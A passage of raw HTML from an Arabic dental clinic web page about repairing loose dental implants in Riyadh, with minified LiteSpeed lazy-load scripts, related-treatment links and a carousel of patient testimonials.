e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/feec22b3012ae987434fdc36cc5901a6.js?ver=a4b28"></script></body></html></div></div></div></div><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-0bd6625" data-id="0bd6625" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-da2cfb4 elementor-align-left elementor-widget elementor-widget-button" data-id="da2cfb4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#appointment">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-minus"></i>			</span>
<span class="elementor-button-text">احجز موعدك</span>
</span>
</a></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-150a458" data-id="150a458" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-93aa48b elementor-widget elementor-widget-image" data-id="93aa48b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1280" height="860" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-result.jpg" class="attachment-full size-full wp-image-6736" alt="زراعة الأسنان" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-result.jpg 1280w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-result-300x202.jpg 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-result-1024x688.jpg 1024w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/12/loose-dental-implants-result-768x516.jpg 768w" data-sizes="(max-width: 1280px) 100vw, 1280px" title="إصلاح الأسنان المزروعة المتحركة في الرياض 2"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0853ba6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0853ba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1849874" data-id="1849874" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-db615d3 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="db615d3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">التكلفة</span></h3></div></div><div class="elementor-element elementor-element-d5d8717 elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-text-editor" data-id="d5d8717" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;">التكلفة</span></h3></div></div><div class="elementor-element elementor-element-e9aefec elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e9aefec" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-76e34a1 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="76e34a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>يتم تحديد سعر إصلاح زراعة الأسنان المتنقلة في <strong><a href="https://www.enfieldroyalsaudia.com/ar/">إنفيلد رويال السعودية</a></strong> بعد الاستشارة. املأ النموذج لحجز استشارة أولى مجانية</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6a5f50f elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6a5f50f" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89d5120" data-id="89d5120" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d79b3c6 elementor-widget elementor-widget-heading" data-id="d79b3c6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">العلاج ذات الصلة</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-24ecaef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="24ecaef" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-047255e" data-id="047255e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d1e3a5e elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d1e3a5e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="612" height="408" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/05/تقويم-الأسنان-في-الرياض.jpg" class="attachment-large size-large wp-image-18147" alt="تقويم الأسنان في الرياض" title="إصلاح الأسنان المزروعة المتحركة في الرياض 3" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/05/تقويم-الأسنان-في-الرياض.jpg 612w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/05/تقويم-الأسنان-في-الرياض-300x200.jpg 300w" data-sizes="(max-width: 612px) 100vw, 612px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">تقويم الأسنان في الرياض</a></h3><p class="elementor-image-box-description">هل الابتسام أمام الناس يجعلك قلقاً؟ هل تشعر بالسوء بين الناس؟ هل تريد أيضاً أسناناً مثالية وابتسامة جميلة؟ حسناً، لا داعي للقلق. تقويم الأسنان هو الحل النهائي لمشكلتك.بمساعدة تقويم الأسنان، ستحصل على أسنان مستقيمة وابتسامة مثالية تفتخر بها. ستساعدك الأقواس على تحقيق أسنانك المثالية ومظهر الوجه المثالي الذي طالما أردته. كما يجعلك واثقاً ويساعدك على تحقيق أهدافك.
إذا كنت على استعداد لجعل ابتسامتك مثالية، فاستمر في قراءة فوائد تقويم الأسنان في الرياض. سوف يساعدك بالتأكيد نحو الأفضل لك.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d87918c" data-id="d87918c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2b786c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d2b786c" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="667" height="667" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/ceramic-braces-in-saudi-arabia.webp" class="attachment-large size-large wp-image-5992" alt="تقويم اسنان سيراميك بالرياض" title="إصلاح الأسنان المزروعة المتحركة في الرياض 4" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/ceramic-braces-in-saudi-arabia.webp 667w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/ceramic-braces-in-saudi-arabia-300x300.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/ceramic-braces-in-saudi-arabia-150x150.webp 150w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/ceramic-braces-in-saudi-arabia-600x600.webp 600w" data-sizes="(max-width: 667px) 100vw, 667px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/">الأقواس الخزفية في الرياض</a></h3><p class="elementor-image-box-description">هل تشعر بالخجل من ابتسامتك لكنك متردد في الحصول على التقويم المعدني التقليدي؟ إذا كان الأمر كذلك، فقد تكون الأقواس الخزفية هي الحل الذي تبحث عنه. يوفر التقويم الخزفي خياراً أقل وضوحاً بفضل الأقواس الشفافة أو الملونة لتصحيح ابتسامتك. في هذه المقالة، سوف نستكشف كل ما تحتاج لمعرفته حول الأقواس الخزفية، من كيفية عملها إلى التكلفة والرعاية اللاحقة. لذا، سواء كنت يافعاً أو بالغاً تتطلع إلى تحسين ابتسامتك، تابع القراءة لمعرفة فوائد الأقواس الخزفية۔</p></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-78ca025 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="78ca025" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a1993c" data-id="1a1993c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e08bad0 elementor-widget elementor-widget-heading" data-id="e08bad0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">التعليقات المرتبطة بالعلاج</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-72f6e11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="72f6e11" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bda3bd" data-id="7bda3bd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d6db57b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d6db57b" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d9%85%d8%ad%d8%a7%d8%b0%d8%a7%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1536" height="1024" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/تكلفة-تقويم-محاذاة-الأسنان-في-الرياض-بالمملكة-العربية-السعودية.webp" class="attachment-full size-full wp-image-19287" alt="تكلفة تقويم محاذاة الأسنان في الرياض بالمملكة العربية السعودية" title="إصلاح الأسنان المزروعة المتحركة في الرياض 5" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/تكلفة-تقويم-محاذاة-الأسنان-في-الرياض-بالمملكة-العربية-السعودية.webp 1536w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/تكلفة-تقويم-محاذاة-الأسنان-في-الرياض-بالمملكة-العربية-السعودية-300x200.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/تكلفة-تقويم-محاذاة-الأسنان-في-الرياض-بالمملكة-العربية-السعودية-1024x683.webp 1024w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/06/تكلفة-تقويم-محاذاة-الأسنان-في-الرياض-بالمملكة-العربية-السعودية-768x512.webp 768w" data-sizes="(max-width: 1536px) 100vw, 1536px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d9%85%d8%ad%d8%a7%d8%b0%d8%a7%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">تكلفة تقويم محاذاة الأسنان في الرياض</a></h3><p class="elementor-image-box-description">إن القيام بعلاج لتقويم محاذاة أسنانك يعتبر أهم من أي عملية تجميلية أخرى. وإذا كنت تشعر بالفضول لمعرفة التكلفة فلا تقلق لأننا نقدم لك أفضل علاج بأقل تكلفة لتقويم محاذاة الأسنان في الرياض. تقدم نحو العالم الذي يمنحك ابتسامة جذابة وواثقة لأنها ليست مجرد ابتسامة بل هي قمة التفاني في العناية بالنفس. ودع جميع مشاكل الأسنان مثل سوء المحاذاة وعدم استقامة الأسنان ورحب بمظهر الأسنان الجديد مع هذا العلاج. انضم إلينا للتعرف على هذا العلاج وتكلفته وفعاليته لتحقيق الابتسامة المشرقة.تقويم محاذاة الأسنان هو علاج لمحاذاة الأسنان ووضعها في مكانها الصحيح وفقاً لذوق الشخص باستخدام القوة الخارجية والضغط خلال فترة زمنية محددة</p></div></div></div></div></div></div></div></section></div></div></div></section></div></div></main><footer data-elementor-type="footer" data-elementor-id="1101" class="elementor elementor-1101 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-bfbbb86 e-flex e-con-boxed e-con e-parent" data-id="bfbbb86" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-de094f5 e-con-full e-flex e-con e-child" data-id="de094f5" data-element_type="container"><div class="elementor-element elementor-element-36d00bb elementor-widget elementor-widget-heading" data-id="36d00bb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ماذا يقول الناس عنا</h3></div></div><div class="elementor-element elementor-element-97c1f31 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97c1f31" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div><div class="elementor-element elementor-element-9757137 e-con-full e-flex e-con e-child" data-id="9757137" data-element_type="container"><div class="elementor-element elementor-element-e25ec43 elementor-testimonial--align-right elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-arrows-yes elementor-widget elementor-widget-testimonial-carousel" data-id="e25ec43" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides"><div class="swiper-wrapper"><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
سأوصي عيادة إنفيلد الملكية وخاصة الدكتورة رشا ، فهي ودودة وممتعة للغاية وسأقدم لها أفضل طبيب أسنان قابلته هنا في المملكة العربية السعودية والإجراء سهل وسريع للغاية ، أحب نتيجة قشورتي العميلة الراضية جدًا عن زيارتي الأولى وفريق العمل ودود للغاية بداية من سيدات مكتب الاستقبال</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جولي توه</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
معجبة جدًا بالريش التي حصلت عليها من الدكتور خالد. اهتمامه بالتفاصيل والعناية بمرضاه أمر لا يصدق. سأوصي بشدة الدكتور خالد وعيادة إنفيلد!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- اشلي جونز</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة رائعة مع الدكتورة: رشا :)
كان العلاج الاحترافي رائعًا جدًا معها ، ولدي أفضل ثقة تبتسم الآن ، ، لقد جعلت أسناني أكثر بياضًا من أي وقت مضى ، يرجى زيارة العيادة لأنها تقدم أفضل خدماتها!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- أنيكس شاه</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
كان علاجي جيدًا جدًا. أحب الطريقة التي يعتنون بها بحاجبي. جميع الموظفين متعاونين للغاية ، خاصة للسيدة جين مديرة العمليات. انها لطيفة جدا. سأوصي حقًا بهذه العيادة لأصدقائي</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">-ماي بوندان</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
كانت تجربتي في إنفيلد تحت رعاية الدكتورة رشا رائعة. خدمة احترافية فائقة من البداية إلى النهاية.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- كريج لوفيت</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة رائعة للغاية. منظم للغاية من مركز الاتصال والمواعيد ، إلى تنظيف المكان. جميع الموظفين مهذبون ومحترفون ومستعدون دائمًا للمساعدة.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جورجيوس جكيونيس</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
ذهبت للتشاور مع الدكتور عبد المجيد وكان مذهلاً. سارت الجراحة بشكل جيد وكان تعافي بعد الجراحة رائعًا أيضًا. لقد وثقت به وأنا سعيد لأنني فعلت ذلك. لقد كانت لما والفريق بأكمله متعاونين ومهذبين للغاية طوال العملية.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- منسي بانشال</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة جميلة! موظف استقبال ودود ، خاصة أنهم متعاونون وودودون. كانت الدكتورة دينا طبيبة رائعة قابلتها في حياتي! نتيجة جميلة في أنفي. شكرا لك إنفيلد رويال كلينك
. لا استطيع الانتظار للعودة مرة أخرى!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جومار أبيليرا</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
لقد كانت تجربة رائعة. هي خبيرة جدا. أود الزيارة مرة أخرى لتلقي العلاج. قامت الدكتورة رشا بإجراء عملية الفينير واتضح أنها رائعة. انا سعيد جدا وراض أفضل العيادات وأفضل طبيب موصى به حقًا.</div></div><div class="elementor-testimonial__footer">
